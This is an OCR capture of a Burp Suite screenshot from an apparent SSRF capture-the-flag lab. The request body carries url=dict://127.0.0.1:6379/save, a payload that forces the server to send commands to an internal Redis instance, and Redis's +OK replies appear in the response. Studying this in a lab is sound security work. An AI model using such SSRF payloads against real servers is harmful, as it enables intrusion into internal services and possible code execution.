 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × +
发送 取消 < > 目标: http://192.168.140.100:8000 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.140.100:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://192.168.140.100:8000
10 Connection: close
11 Referer: http://192.168.140.100:8000/
12 Upgrade-Insecure-Requests: 1
13
14 url=dict://127.0.0.1:6379/save
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Apr 2024 02:40:09 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 423
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 -ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY)
10 +OK
11 +OK
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <title>
SSRF Challenge
</title>
17 </head>
18 <body>
19 <h1>
SSRF Challenge
</h1>
<br>
20 <h2>
What can SSRF do?
</h2>
21 <form method="post">
22 <label for="url">
URL:
</label>
23 <input type="text" name="url" id="url" required>
24 <input type="submit" value="Submit">
25 </form>
26 </body>
27 </html>
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 11
响应头 6
Inspector
笔记
完成 614字节 | 4 millis
Event log (1) All issues (2) 内存: 201.0MB